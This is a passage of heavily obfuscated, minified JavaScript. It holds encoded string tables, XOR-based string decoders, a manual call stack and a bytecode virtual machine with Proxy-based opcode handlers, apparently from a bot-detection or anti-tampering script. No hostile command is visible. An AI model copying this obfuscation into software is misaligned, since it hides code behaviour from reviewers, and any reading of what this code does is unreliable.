pA()[YA(hG)],'undefined')?pA()[YA(S2)].call(null,NFT,X3T,Rk):pA()[YA(YW)].call(null,sq,hg,XW))){WFT(gCT);}else{var zTT=gCT[bq(typeof WB()[Z5(TW)],'undefined')?WB()[Z5(Oz)](pU,Oz,dZT,lcT,gn):WB()[Z5(vQ)].apply(null,[vQ,P8,xJ,Jk,JR])]&&gCT[Tw(typeof WB()[Z5(EP)],Fk(mn()[pG(Xm)](rD,kk,A2,kY),[][[]]))?WB()[Z5(vQ)].call(null,SCT,t4,Y9,N9,BE(AP)):WB()[Z5(Oz)](pU,x2,dZT,lcT,gn)](bq(typeof mn()[pG(DY)],'undefined')?mn()[pG(mY)].apply(null,[HH,jH,BE(BE(c8)),m7]):mn()[pG(Oz)](Eq,tI,n1,BE(BE({}))));if(zTT){zTT[I6()[U1(Oz)](zk,U4,Oz,Jn,n1,Gq)](function(lFT){RW.push(rpT);if(BE(rdT[OK()[Sn(gL)](d5,OB,BE(BE(c8)),Zx)](lFT))){WFT(lFT);}RW.pop();});}}}RW.pop();});tNT[I0()[gE(GL)](G4,FP)][I6()[U1(Oz)](Oz,VfT,Oz,sq,XW,Gq)](function(UtT){RW.push(HD);if(Tw(UtT[I0()[gE(DD)].apply(null,[CD,NL])],Xt[I6()[U1(TW)].call(null,x2,Ll,vQ,Sk,GL,HZT)][zD()[El(rP)](D2,p7,WCT,v6,CD)])){if(Tw(UtT[OK()[Sn(dD)](rD,BE(BE(AP)),Vw,s5)],pA()[YA(t4)](Y5,QTT,P5))&&rdT[OK()[Sn(gL)](VS,gL,Rk,Zx)](UtT)){SfT(UtT);}else{var TdT=UtT[WB()[Z5(Oz)](pU,OD,Y3T,lcT,BE(BE(c8)))]&&UtT[Tw(typeof WB()[Z5(rP)],Fk([],[][[]]))?WB()[Z5(vQ)](zXT,Ps,ND,JJ,BE(c8)):WB()[Z5(Oz)](pU,hP,Y3T,lcT,fR)](mn()[pG(mY)](LU,jH,BE(c8),BE({})));if(TdT){TdT[Tw(typeof I6()[U1(Xm)],Fk(mn()[pG(Xm)](MO,kk,BE(BE({})),Zx),[][[]]))?I6()[U1(AP)](x2,xVT,wNT,AP,AP,mTT):I6()[U1(Oz)](L4,M4,Oz,YW,BE(BE(AP)),Gq)](function(ENT){RW.push(rA);if(rdT[OK()[Sn(gL)].call(null,E2,BD,mY,Zx)](ENT)){SfT(ENT);}RW.pop();});}}}RW.pop();});RW.pop();});RW.pop();});TZT[I0()[gE(OD)](kY,AW)](Xt[Tw(typeof pA()[YA(Jn)],'undefined')?pA()[YA(S2)](Xb,Pm,BE(BE(AP))):pA()[YA(rP)](Xk,gJ,BE({}))],t6(tM,[mn()[pG(P8)](hI,jD,Jn,DY),BE(BE(Sj)),zD()[El(CQ)](Fg,mjT,fFT,JR,Oz),BE(BE({}))]));RW.pop();}break;case XV:{var UFT=KVT[Pd];var cv;RW.push(mFT);return cv=UFT&&pJ(bq(typeof I6()[U1(gL)],Fk(bq(typeof mn()[pG(vQ)],Fk([],[][[]]))?mn()[pG(Xm)].call(null,wj,kk,x2,BE(AP)):mn()[pG(Oz)](WfT,qv,Hl,tB),[][[]]))?I6()[U1(Xm)](HQ,FW,Jn,vQ,Tb,Ds):I6()[U1(AP)].call(null,cA,z6,CcT,BE(BE([])),TW,j1),typeof Xt[m0()[vA(TW)].call(null,Gk,vY,Ps,gL)])&&Tw(UFT[mn()[pG(vQ)](BW,wA,DY,x2)],Xt[bq(typeof m0()[vA(s5)],Fk([],[][[]]))?m0()[vA(TW)].apply(null,[jR,vY,Ps,XW]):m0()[vA(EP)](TW,VH,bXT,BE([]))])&&bq(UFT,Xt[m0()[vA(TW)].apply(null,[kD,vY,Ps,s5])][I0()[gE(CQ)].apply(null,[Rk,pn])])?Tw(typeof OK()[Sn(CD)],Fk([],[][[]]))?OK()[Sn(pU)](Ss,Xm,BE(BE(AP)),vCT):OK()[Sn(NB)].apply(null,[An,kY,kY,hP]):typeof UFT,RW.pop(),cv;}break;case qM:{var KcT=KVT[Pd];return typeof KcT;}break;case TX:{var Gv=KVT[Pd];var R9=KVT[Sj];var ZtT=KVT[Kp];RW.push(JjT);Gv[R9]=ZtT[pA()[YA(Ps)].call(null,zx,sq,NI)];RW.pop();}break;case Od:{var pVT=KVT[Pd];var RfT=KVT[Sj];var SXT=KVT[Kp];return pVT[RfT]=SXT;}break;case BZ:{var fMT=KVT[Pd];var BOT=KVT[Sj];var VZT=KVT[Kp];RW.push(COT);try{var GcT=RW.length;var ATT=BE(BE(Pd));var pv;return pv=t6(tM,[m0()[vA(mY)].apply(null,[dD,D5,KR,Ps]),Tw(typeof pA()[YA(GL)],'undefined')?pA()[YA(S2)].apply(null,[cJ,MR,Zx]):pA()[YA(ZU)].call(null,VW,B2,BE(BE(AP))),I6()[U1(P8)].call(null,zk,ECT,Xm,gJ,Rk,[cb,EP]),fMT.call(BOT,VZT)]),RW.pop(),pv;}catch(W3T){RW.splice(js(GcT,AP),Infinity,COT);var n7;return n7=t6(tM,[m0()[vA(mY)](g5,D5,KR,Rk),pA()[YA(dA)].call(null,vZT,AP,BE(AP)),I6()[U1(P8)](P5,ECT,Xm,BE(c8),Ps,[cb,EP]),W3T]),RW.pop(),n7;}RW.pop();}break;case mh:{return this;}break;case jO:{var FfT=KVT[Pd];RW.push(Xq);var Ov;return Ov=t6(tM,[bq(typeof I0()[gE(BQ)],Fk([],[][[]]))?I0()[gE(jR)](sq,SA):I0()[gE(Jn)](P9,ZOT),FfT]),RW.pop(),Ov;}break;case vj:{return this;}break;case HN:{return this;}break;case dO:{RW.push(BNT);var LdT;return LdT=m0()[vA(s5)].apply(null,[BE(c8),dpT,A2,t4]),RW.pop(),LdT;}break;case MT:{var mVT=KVT[Pd];RW.push(OMT);var MOT=Xt[mn()[pG(TW)](rm,mG,j1,BQ)](mVT);var cpT=[];for(var WpT in MOT)cpT[RK()[wQ(vQ)].call(null,Tc,Vk)](WpT);cpT[pA()[YA(nE)](z5,v6,Xm)]();var PdT;return PdT=function ZZT(){RW.push(bS);for(;cpT[I0()[gE(c8)](Zs,bNT)];){var dVT=cpT[pA()[YA(kk)](HtT,kH,Xm)]();if(P2(dVT,MOT)){var K3T;return ZZT[pA()[YA(Ps)](KXT,sq,bR)]=dVT,ZZT[OK()[Sn(s5)](LXT,t4,BQ,CQ)]=BE(AP),RW.pop(),K3T=ZZT,K3T;}}ZZT[OK()[Sn(s5)].apply(null,[LXT,M7,tB,CQ])]=BE(c8);var fXT;return RW.pop(),fXT=ZZT,fXT;},RW.pop(),PdT;}break;case Sj:{RW.push(VY);this[OK()[Sn(s5)](hK,Xm,ZD,CQ)]=BE(c8);var YTT=this[zD()[El(mY)](G4,hq,I4,jR,S2)][c8][mn()[pG(tB)](xjT,MD,bS,OD)];if(Tw(bq(typeof pA()[YA(kD)],Fk('',[][[]]))?pA()[YA(dA)].call(null,vn,AP,BE(BE([]))):pA()[YA(S2)](P3T,hP,mz),YTT[m0()[vA(mY)].apply(null,[rA,mK,KR,BE(AP)])]))throw YTT[I6()[U1(P8)](XW,Qq,Xm,BE(c8),kD,[cb,EP])];var jTT;return jTT=this[RK()[wQ(OG)].call(null,c1,Sk)],RW.pop(),jTT;}break;case tF:{var JTT=KVT[Pd];var jVT;RW.push(EdT);return jVT=JTT&&pJ(I6()[U1(Xm)](Bb,DFT,Jn,P8,xI,Ds),typeof Xt[m0()[vA(TW)](S2,HpT,Ps,dD)])&&Tw(JTT[mn()[pG(vQ)](CjT,wA,Tb,BE([]))],Xt[m0()[vA(TW)](Jn,HpT,Ps,M7)])&&bq(JTT,Xt[m0()[vA(TW)].apply(null,[NB,HpT,Ps,Vw])][I0()[gE(CQ)].apply(null,[Rk,M3T])])?OK()[Sn(NB)](TB,OG,pR,hP):typeof JTT,RW.pop(),jVT;}break;case LT:{var RjT=KVT[Pd];return typeof RjT;}break;case Jj:{var OpT=KVT[Pd];RW.push(IdT);var Q3T;return Q3T=OpT&&pJ(I6()[U1(Xm)](hP,sXT,Jn,BE([]),MD,Ds),typeof Xt[m0()[vA(TW)].apply(null,[MD,mq,Ps,BE(BE(AP))])])&&Tw(OpT[mn()[pG(vQ)].call(null,V5,wA,PH,bS)],Xt[m0()[vA(TW)](EP,mq,Ps,zK)])&&bq(OpT,Xt[m0()[vA(TW)].apply(null,[BE([]),mq,Ps,BE(BE({}))])][bq(typeof I0()[gE(M7)],'undefined')?I0()[gE(CQ)](Rk,BA):I0()[gE(Jn)](fcT,AXT)])?OK()[Sn(NB)].call(null,vS,dD,MD,hP):typeof OpT,RW.pop(),Q3T;}break;}};var Lv=function(DZT,ftT){return DZT^ftT;};var qc;var lH=function xNT(kdT,Pv){var CfT=xNT;for(kdT;kdT!=Hd;kdT){switch(kdT){case Z3:{kdT-=Kt;for(var QOT=c8;tR(QOT,fv[I0()[gE(c8)](Zs,KNT)]);QOT=Fk(QOT,AP)){(function(){var gtT=fv[QOT];var SjT=tR(QOT,NcT);RW.push(R3T);var D7=SjT?pA()[YA(c8)].call(null,BT,jR,ZD):I0()[gE(AP)].apply(null,[DD,mj]);var bfT=SjT?Xt[RK()[wQ(c8)](tN,YW)]:Xt[m0()[vA(c8)].call(null,BE([]),lh,zk,cA)];var Tv=Fk(D7,gtT);qc[Tv]=function(){var gFT=bfT(qcT(gtT));qc[Tv]=function(){return gFT;};return gFT;};RW.pop();}());}}break;case KO:{var rCT=Fk([],[]);kdT=CZ;var LOT=Hg(js(ctT,RW[js(RW.length,AP)]),TW);var CMT=QL[SdT];for(var NCT=c8;tR(NCT,CMT.length);NCT++){var JFT=xx(CMT,NCT);var pfT=xx(YR.qC,LOT++);rCT+=Yb(N3,[Xl(SJ(HJ(JFT),pfT),SJ(HJ(pfT),JFT))]);}}break;case NO:{kdT-=Nr;for(var PCT=c8;tR(PCT,OTT.length);++PCT){RK()[OTT[PCT]]=BE(js(PCT,hG))?function(){return t6.apply(this,[qh,arguments]);}:function(){var UNT=OTT[PCT];return function(GVT,Q7){var PTT=Lb(GVT,Q7);RK()[UNT]=function(){return PTT;};return PTT;};}();}}break;case Z:{RW.pop();kdT-=bC;}break;case Rr:{var jFT=Pv[Od];kdT=R;if(Tw(typeof DfT,X9[Xm])){DfT=EXT;}var FCT=Fk([],[]);E3T=js(MdT,RW[js(RW.length,AP)]);}break;case JZ:{kdT-=BC;return FCT;}break;case P3:{kdT=Hd;while(tR(FVT,CdT[TpT[c8]])){WB()[CdT[FVT]]=BE(js(FVT,vQ))?function(){FXT=[];xNT.call(this,Et,[CdT]);return '';}:function(){var XOT=CdT[FVT];var t3T=WB()[XOT];return function(OZT,G3T,V9,z7,fOT){if(Tw(arguments.length,c8)){return t3T;}var XXT=xNT.apply(null,[N3,[OZT,Rk,V9,z7,CJ]]);WB()[XOT]=function(){return XXT;};return XXT;};}();++FVT;}}break;case Wp:{return ETT;}break;case vt:{for(var NXT=c8;tR(NXT,MtT[cl[c8]]);++NXT){zD()[MtT[NXT]]=BE(js(NXT,Jn))?function(){bn=[];xNT.call(this,tM,[MtT]);return '';}:function(){var VdT=MtT[NXT];var KCT=zD()[VdT];return function(lTT,FcT,H7,XVT,hfT){if(Tw(arguments.length,c8)){return KCT;}var htT=O6.apply(null,[xT,[NI,FcT,H7,x2,hfT]]);zD()[VdT]=function(){return htT;};return htT;};}();}kdT=Hd;}break;case Uh:{var CXT=rg[XFT];kdT+=P3;for(var ZfT=c8;tR(ZfT,CXT.length);ZfT++){var f3T=xx(CXT,ZfT);var rjT=xx(LjT.s3,ZcT++);XNT+=Yb(N3,[Xl(SJ(HJ(f3T),rjT),SJ(HJ(rjT),f3T))]);}}break;case OT:{for(var ZdT=c8;tR(ZdT,hMT.length);ZdT++){var WZT=xx(hMT,ZdT);var PXT=xx(T7.CO,TMT++);RTT+=Yb(N3,[Xl(SJ(HJ(WZT),PXT),SJ(HJ(PXT),WZT))]);}kdT=KM;}break;case CZ:{return rCT;}break;case Rt:{var TcT=QZT[bFT];for(var J3T=c8;tR(J3T,TcT.length);J3T++){var FMT=xx(TcT,J3T);var BXT=xx(Lb.qr,dTT++);zZT+=Yb(N3,[SJ(Xl(HJ(FMT),HJ(BXT)),Xl(FMT,BXT))]);}kdT=mr;}break;case vd:{while(tR(m3T,PtT.length)){OK()[PtT[m3T]]=BE(js(m3T,pU))?function(){return t6.apply(this,[zd,arguments]);}:function(){var IfT=PtT[m3T];return function(FpT,xOT,W7,EfT){var bOT=LjT(FpT,OG,tU,EfT);OK()[IfT]=function(){return bOT;};return bOT;};}();++m3T;}kdT-=YO;}break;case R:{kdT-=Dt;while(Z1(tv,c8)){if(bq(jFT[X9[EP]],Xt[X9[AP]])&&gx(jFT,DfT[X9[c8]])){if(pJ(DfT,EXT)){FCT+=Yb(N3,[E3T]);}return FCT;}if(Tw(jFT[X9[EP]],Xt[X9[AP]])){var MXT=kCT[DfT[jFT[c8]][c8]];var l7=xNT.call(null,jO,[MXT,Fk(E3T,RW[js(RW.length,AP)]),tv,MD,g5,jFT[AP]]);FCT+=l7;jFT=jFT[c8];tv-=t6(Gh,[l7]);}else if(Tw(DfT[jFT][X9[EP]],Xt[X9[AP]])){var MXT=kCT[DfT[jFT][c8]];var l7=xNT.apply(null,[jO,[MXT,Fk(E3T,RW[js(RW.length,AP)]),tv,bR,tU,c8]]);FCT+=l7;tv-=t6(Gh,[l7]);}else{FCT+=Yb(N3,[E3T]);E3T+=DfT[jFT];--tv;};++jFT;}}break;case YV:{kdT+=fM;for(var pXT=js(WdT.length,AP);gx(pXT,c8);pXT--){var lNT=Hg(js(Fk(pXT,NpT),RW[js(RW.length,AP)]),tTT.length);var L3T=xx(WdT,pXT);var DtT=xx(tTT,lNT);kTT+=Yb(N3,[SJ(Xl(HJ(L3T),HJ(DtT)),Xl(L3T,DtT))]);}}break;case LN:{kdT=Wp;while(Z1(kpT,c8)){if(bq(B7[TpT[EP]],Xt[TpT[AP]])&&gx(B7,n3T[TpT[c8]])){if(pJ(n3T,FXT)){ETT+=Yb(N3,[DjT]);}return ETT;}if(Tw(B7[TpT[EP]],Xt[TpT[AP]])){var JpT=bpT[n3T[B7[c8]][c8]];var v3T=xNT.apply(null,[N3,[kpT,JpT,Fk(DjT,RW[js(RW.length,AP)]),B7[AP],kk]]);ETT+=v3T;B7=B7[c8];kpT-=t6(mh,[v3T]);}else if(Tw(n3T[B7][TpT[EP]],Xt[TpT[AP]])){var JpT=bpT[n3T[B7][c8]];var v3T=xNT(N3,[kpT,JpT,Fk(DjT,RW[js(RW.length,AP)]),c8,BE(AP)]);ETT+=v3T;kpT-=t6(mh,[v3T]);}else{ETT+=Yb(N3,[DjT]);DjT+=n3T[B7];--kpT;};++B7;}}break;case jO:{var DfT=Pv[Pd];var MdT=Pv[Sj];var tv=Pv[Kp];var EZT=Pv[tt];kdT=Rr;var cVT=Pv[qh];}break;case rM:{kdT-=Q;return XNT;}break;case tM:{kdT=vt;var MtT=Pv[Pd];}break;case xT:{var PtT=Pv[Pd];kdT=vd;VpT(PtT[c8]);var m3T=c8;}break;case Yr:{return xNT(Id,[kTT]);}break;case Et:{kdT=P3;var CdT=Pv[Pd];var FVT=c8;}break;case HN:{var fv=Pv[Pd];var NcT=Pv[Sj];kdT=Z3;RW.push(JOT);var qcT=xNT(gr,[]);}break;case bO:{for(var nOT=c8;tR(nOT,KdT[I0()[gE(c8)].apply(null,[Zs,OdT])]);nOT=Fk(nOT,AP)){var nZT=KdT[I0()[gE(rP)](Xm,Pm)](nOT);var TCT=mNT[nZT];GNT+=TCT;}var T3T;return RW.pop(),T3T=GNT,T3T;}break;case KM:{kdT=Hd;return RTT;}break;case N3:{var kpT=Pv[Pd];var n3T=Pv[Sj];var wv=Pv[Kp];kdT+=UM;var B7=Pv[tt];var SpT=Pv[qh];if(Tw(typeof n3T,TpT[Xm])){n3T=FXT;}var ETT=Fk([],[]);DjT=js(wv,RW[js(RW.length,AP)]);}break;case vj:{var KdT=Pv[Pd];kdT+=zV;var mNT=Pv[Sj];RW.push(Es);var GNT=mn()[pG(Xm)].call(null,CX,kk,gJ,MD);}break;case gr:{RW.push(sjT);var QCT={'\x31':mn()[pG(c8)](Td,Rk,BE(BE(AP)),BE(BE(c8))),'\x32':bq(typeof m0()[vA(EP)],Fk('',[][[]]))?m0()[vA(AP)](BE(BE(AP)),vO,Bb,NB):m0()[vA(EP)](sq,WtT,s9,s5),'\x37':pA()[YA(AP)](Tc,kY,sq),'\x41':OK()[Sn(c8)](xc,gn,D2,bR),'\x4b':RK()[wQ(AP)].apply(null,[IT,mz]),'\x53':I0()[gE(Xm)](BQ,Hc),'\x56':OK()[Sn(AP)](SVT,Sk,BE([]),DY),'\x58':RK()[wQ(Xm)](hO,bS),'\x6a':mn()[pG(AP)].call(null,SOT,tVT,Cs,tU),'\x71':I0()[gE(vQ)].apply(null,[tVT,sj]),'\x73':pA()[YA(Xm)].call(null,EM,vP,BE(c8))};var RNT;return RNT=function(YNT){return xNT(vj,[YNT,QCT]);},RW.pop(),RNT;}break;case Kd:{var VMT=Pv[Pd];var kNT=Pv[Sj];kdT=OT;var D9=Pv[Kp];var RTT=Fk([],[]);var TMT=Hg(js(VMT,RW[js(RW.length,AP)]),m7);var hMT=WH[kNT];}break;case fh:{var jpT=Pv[Pd];T7=function(OCT,MTT,MZT){return xNT.apply(this,[Kd,arguments]);};kdT=Hd;return g6(jpT);}break;case TX:{var TjT=Pv[Pd];var OXT=Pv[Sj];var rNT=Pv[Kp];var XFT=Pv[tt];var XNT=Fk([],[]);var ZcT=Hg(js(TjT,RW[js(RW.length,AP)]),Jn);kdT=Uh;}break;case f3:{var pjT=Pv[Pd];LjT=function(S9,sFT,ptT,LFT){return xNT.apply(this,[TX,arguments]);};return VpT(pjT);}break;case mr:{kdT-=Bp;return zZT;}break;case DZ:{var OTT=Pv[Pd];kdT=NO;cZT(OTT[c8]);}break;case TN:{var xdT=Pv[Pd];kdT+=lV;var bFT=Pv[Sj];var zZT=Fk([],[]);var dTT=Hg(js(xdT,RW[js(RW.length,AP)]),t4);}break;case Id:{var OOT=Pv[Pd];Lb=function(vTT,Rv){return xNT.apply(this,[TN,arguments]);};kdT=Hd;return cZT(OOT);}break;case DC:{var F9=Pv[Pd];kdT=KO;var ctT=Pv[Sj];var SdT=Pv[Kp];var HTT=Pv[tt];}break;case IC:{var NVT=Pv[Pd];kdT=Hd;YR=function(NdT,mv,r9,mpT){return xNT.apply(this,[DC,arguments]);};return Os(NVT);}break;case Sc:{kdT=YV;var NpT=Pv[Pd];var XfT=Pv[Sj];var tTT=QZT[v6];var kTT=Fk([],[]);var WdT=QZT[XfT];}break;}}};var T7=function(){return O6.apply(this,[J3,arguments]);};var t6=function gOT(Ev,wVT){var VFT=gOT;do{switch(Ev){case Fj:{lI=O6(Up,[['qs1Vjssssss','K','KVVjssssss','2K','s','7VV2Vjssssss','7VS12','qK1q17SK1Vjssssss','A2AA7sSjssssss','qKAK772','A','AAAAAAA','1SV7KK7','XsKq','KsqA','7s','qs17','AX1K','X72Aq','2KS7A','2','1','XX','X7','Ks','Xss','X','V2AX','Xsssssss','Xs','7','XK','Xq','XS','XA','K2','2q','q','XVs','KV','Xsss','2sss','XssX','q111','K111','11','111','Xssss','qqXss','sjKV','q2','Ksss','X1','V','KsX7','111111','X2','Xj7S','Xjq2','XV','S','27sssss','AS','XjS2','KjXX','7VV27','XjAX','KKKK'],BE({})]);BV=function TPKtKmGErf(){QM();XE();t3();function QM(){VH=function(){};s1=1;mD()[HM(s1)]=TPKtKmGErf;if(typeof window!=='undefined'){IQ=window;}else if(typeof global!==''+[][[]]){IQ=global;}else{IQ=this;}}function H9(BE,sM){return BE*sM;}function UG(){return HG()+LO("\x66\x65\x32\x36\x34\x66")+3;}var J;var JV;function Y5(){return xV.apply(this,[fT,arguments]);}function r5(){return pt.apply(this,[ME,arguments]);}function bE(){this["WG"]^=this["VQ"];this.f3=TT;}var nq;function mG(j1,p5){return j1>p5;}function WM(){return C.apply(this,[Bx,arguments]);}function FH(){return C5.apply(this,[h3,arguments]);}var vx;function J5(U){return ~U;}function C(s5,qD){var C3=C;switch(s5){case rV:{var MS=qD[rE];var qO=qD[rx];var Et=qD[Cq];var c5=P9([],[]);var bO=Y3(P9(MS,C9()),gD);var z9=x5[Et];var DM=J1;if(mM(DM,z9.length)){do{var bD=LS(z9,DM);var W=LS(B9.UE,bO++);c5+=F9(kS,[m(V3(J5(bD),J5(W)),V3(bD,W))]);DM++;}while(mM(DM,z9.length));}return c5;}break;case Bx:{var OT=qD[rE];var Vx=qD[rx];var d3=B3[J1];var Px=P9([],[]);var CT=B3[OT];for(var vT=cq(CT.length,s1);tO(vT,J1);vT--){var hM=Y3(P9(P9(vT,Vx),C9()),d3.length);var PO=LS(CT,vT);var gE=LS(d3,hM);Px+=F9(kS,[m(J5(m(PO,gE)),V3(PO,gE))]);}return C(Sq,[Px]);}break;case tx:{var HV=qD[rE];var JG=qD[rx];var O5=qD[Cq];var Zx=qD[EE];var fQ=P9([],[]);var Oq=Y3(P9(O5,C9()),Bt);var YE=v3[JG];var Dq=J1;if(mM(Dq,YE.length)){do{var Ex=LS(YE,Dq);var qG=LS(AV.hO,Oq++);fQ+=F9(kS,[m(V3(J5(Ex),J5(qG)),V3(Ex,qG))]);Dq++;}while(mM(Dq,YE.length));}return fQ;}break;case E5:{var VD=qD[rE];var PV=qD[rx];var zQ=qD[Cq];var H5=R[YD];var mO=P9([],[]);var FT=R[zQ];var w5=cq(FT.length,s1);if(tO(w5,J1)){do{var RM=Y3(P9(P9(w5,VD),C9()),H5.length);var lD=LS(FT,w5);var bt=LS(H5,RM);mO+=F9(kS,[m(J5(m(lD,bt)),V3(lD,bt))]);w5--;}while(tO(w5,J1));}return F9(Cq,[mO]);}break;case Sq:{var SS=qD[rE];WM=function(BS,b3){return C.apply(this,[U1,arguments]);};return J(SS);}break;case IM:{var nS=qD[rE];AV=function(F3,PQ,JQ,GM){return C.apply(this,[tx,arguments]);};return vE(nS);}break;case SO:{var wS=qD[rE];var G9=qD[rx];var xt=qD[Cq];var IE=qD[EE];var K=v3[YD];var tq=P9([],[]);var OO=v3[G9];var m5=cq(OO.length,s1);while(tO(m5,J1)){var w=Y3(P9(P9(m5,xt),C9()),K.length);var Ft=LS(OO,m5);var QQ=LS(K,w);tq+=F9(kS,[m(V3(J5(Ft),J5(QQ)),V3(Ft,QQ))]);m5--;}return C(IM,[tq]);}break;case D3:{var D5=qD[rE];B9=function(sV,lt,xS){return C.apply(this,[rV,arguments]);};return WH(D5);}break;case AE:{var LQ=qD[rE];var hG=qD[rx];var Z3=f9[YD];var vq=P9([],[]);var rG=f9[hG];for(var kt=cq(rG.length,s1);tO(kt,J1);kt--){var HD=Y3(P9(P9(kt,LQ),C9()),Z3.length);var Vt=LS(rG,kt);var I3=LS(Z3,HD);vq+=F9(kS,[m(J5(m(Vt,I3)),V3(Vt,I3))]);}return rS(N5,[vq]);}break;case U1:{var ED=qD[rE];var hD=qD[rx];var Hq=P9([],[]);var G5=Y3(P9(hD,C9()),Bt);var w9=B3[ED];var Xq=J1;while(mM(Xq,w9.length)){var NO=LS(w9,Xq);var TV=LS(WM.pM,G5++);Hq+=F9(kS,[m(J5(m(NO,TV)),V3(NO,TV))]);Xq++;}return Hq;}break;}}function bq(M3,fD){return M3!=fD;}function JO(){return NT.apply(this,[IT,arguments]);}function h1(c9){return BH()[c9];}function RH(){return ["8^\x3f>=","u","kf\\Di6o\"li6kf\x3f`\'","\f0Pa,[\"|$","F+\x3f"];}function kx(){return xV.apply(this,[K9,arguments]);}function NT(bx,MD){var n9=NT;switch(bx){case Nt:{var V=MD[rE];V[V[A1](wD)]=function(){var YQ=[];var kE=this[UQ].pop();var nH=cq(this[UQ].length,s1);for(var BD=J1;mM(BD,kE);++BD){YQ.push(this[h5](this[UQ][nH--]));}this[fM](mD()[HM(GG)].apply(null,[fM,Vq(s1),c]),YQ);};cM(Bx,[V]);}break;case EE:{var W3=MD[rE];W3[W3[A1](Qx)]=function(){var Zq=[];var b5=this[G1]();while(b5--){switch(this[UQ].pop()){case J1:Zq.push(this[GG]());break;case s1:var ES=this[GG]();for(var pS of ES){Zq.push(pS);}break;}}this[UQ].push(this[DS](Zq));};NT(Nt,[W3]);}break;case T3:{var xQ=MD[rE];xQ[xQ[A1](Kt)]=function(){var ZT=this[UQ].pop();var bQ=this[G1]();if(bq(typeof ZT,KQ()[L3(l9)](Gx,s1,gq(MQ),GG))){throw mD()[HM(l9)].apply(null,[XG,Vq({}),YD]);}if(mG(bQ,s1)){ZT.T++;return;}this[UQ].push(new Proxy(ZT,{get(XQ,UM,sE){if(bQ){return ++XQ.T;}return XQ.T++;}}));};NT(EE,[xQ]);}break;case SO:{var s3=MD[rE];s3[s3[A1](M)]=function(){this[UQ].push(tH(this[GG](),this[GG]()));};NT(T3,[s3]);}break;case IT:{var E1=MD[rE];E1[E1[A1](lS)]=function(){var XD=this[G1]();var pH=this[UQ].pop();var Uq=this[UQ].pop();var dq=this[UQ].pop();var Tt=this[E][F1.j];this[jE](F1.j,pH);try{this[FD]();}catch(hH){this[UQ].push(this[AT](hH));this[jE](F1.j,Uq);this[FD]();}finally{this[jE](F1.j,dq);this[FD]();this[jE](F1.j,Tt);}};NT(SO,[E1]);}break;case w3:{var M5=MD[rE];M5[M5[A1](WT)]=function(){this[UQ].push(P9(this[GG](),this[GG]()));};NT(IT,[M5]);}break;case jS:{var P1=MD[rE];P1[P1[A1](fG)]=function(){var sx=this[G1]();var wO=P1[GE]();if(this[GG](sx)){this[jE](F1.j,wO);}};NT(w3,[P1]);}break;case IM:{var YV=MD[rE];YV[YV[A1](XS)]=function(){this[UQ].push(Ux(this[GG](),this[GG]()));};NT(jS,[YV]);}break;case D3:{var DT=MD[rE];DT[DT[A1](vH)]=function(){var XH=this[G1]();var g5=this[GG]();var QH=this[GG]();var I1=this[AM](QH,g5);if(Vq(XH)){var st=this;var wt={get(AO){st[DH]=AO;return QH;}};this[DH]=new Proxy(this[DH],wt);}this[UQ].push(I1);};NT(IM,[DT]);}break;case K9:{var G3=MD[rE];G3[G3[A1](R9)]=function(){this[UQ].push(mq(this[GG](),this[GG]()));};NT(D3,[G3]);}break;}}function F9(VV,nO){var HE=F9;switch(VV){case BO:{var bH=nO[rE];var OV=nO[rx];var qQ=nO[Cq];var W9=P9([],[]);var Gq=Y3(P9(bH,C9()),Bt);var KM=R[qQ];var PM=J1;while(mM(PM,KM.length)){var NM=LS(KM,PM);var E3=LS(OE.fq,Gq++);W9+=F9(kS,[m(J5(m(NM,E3)),V3(NM,E3))]);PM++;}return W9;}break;case Cq:{var gM=nO[rE];OE=function(EH,VM,t5){return F9.apply(this,[BO,arguments]);};return AH(gM);}break;case jG:{var N3=nO[rE];var m3=nO[rx];var VT=KQ()[L3(s1)](SE,GG,sO,Bt);for(var CS=J1;mM(CS,N3[KQ()[L3(YD)](S,J1,k,Vq(Vq({})))]);CS=P9(CS,s1)){var mE=N3[fO()[h1(s1)](J3,J1)](CS);var VG=m3[mE];VT+=VG;}return VT;}break;case rV:{var rD={'\x39':H3()[kV(J1)](gD,ZS,l9),'\x4b':mD()[HM(J1)].call(null,gq(MV),YO,s1),'\x52':KQ()[L3(J1)](CG,l9,gq(WS),D9),'\x56':mD()[HM(s1)].call(null,PS,Vq(J1),J1),'\x5f':fO()[h1(J1)].apply(null,[hS,s1]),'\x71':DG()[GV(J1)](s1,gq(v5)),'\x72':mD()[HM(YD)].call(null,gq(IO),Vq([]),nE),'\x74':DG()[GV(s1)].apply(null,[YD,P3])};return function(XM){return F9(jG,[XM,rD]);};}break;case bV:{var sH=nO[rE];J(sH[J1]);var Jq=J1;while(mM(Jq,sH.length)){DG()[sH[Jq]]=function(){var Q1=sH[Jq];return function(tD,c1){var XO=WM(tD,c1);DG()[Q1]=function(){return XO;};return XO;};}();++Jq;}}break;case R1:{var g3=nO[rE];WH(g3[J1]);var W5=J1;while(mM(W5,g3.length)){mD()[g3[W5]]=function(){var UH=g3[W5];return function(g,YM,QE){var U5=B9(g,SE,QE);mD()[UH]=function(){return U5;};return U5;};}();++W5;}}break;case tx:{s1=+ ! ![];YD=s1+s1;GG=s1+YD;J1=+[];l9=YD-s1+GG;c=GG+l9-YD;FD=YD*GG*s1;TH=l9*c-YD-GG-FD;nE=GG*s1*l9-c;vM=nE-FD+l9*GG-c;IH=s1*c+TH-vM+l9;rM=YD+IH*c-l9-TH;xM=s1-GG+TH*c-IH;CG=FD+xM+GG+s1+TH;AT=FD-IH+TH+vM-s1;JM=c+s1+vM*TH;Z9=xM+TH*vM+c-IH;k9=FD+c*Z9-xM-nE;UQ=GG*l9*FD-YD+nE;Bt=YD+nE+l9;zE=IH+TH+nE*vM*l9;gD=l9*TH-IH-c+GG;ZS=c+GG+IH-s1+FD;MV=c*nE+IH*xM+GG;YO=TH*vM-s1+c-FD;WS=Z9-s1+nE*FD*vM;D9=s1*c*nE-TH+xM;PS=GG*Z9+IH*FD;hS=c*vM*TH+xM*GG;v5=Z9*l9+YD-TH-FD;IO=nE+FD+vM+GG*IH;P3=Z9*c+nE*l9-IH;SE=YD+l9*nE*GG+IH;sO=vM+l9*s1+nE*IH;S=YD+xM+TH*nE;k=vM+FD*nE*TH-s1;J3=YD-nE-xM+Z9*c;r3=c-nE+TH+YD*Z9;LM=nE*l9+c-s1-FD;qV=vM*GG+TH*c*IH;Gx=nE+IH*TH+vM-FD;nM=YD-s1+xM*FD+GG;IV=TH*YD*s1+GG*l9;TG=s1+GG*xM-vM*c;TO=l9+xM*IH-nE*TH;MQ=c-FD+l9*vM+s1;bG=s1+YD-GG+vM+xM;Wt=FD*Z9-xM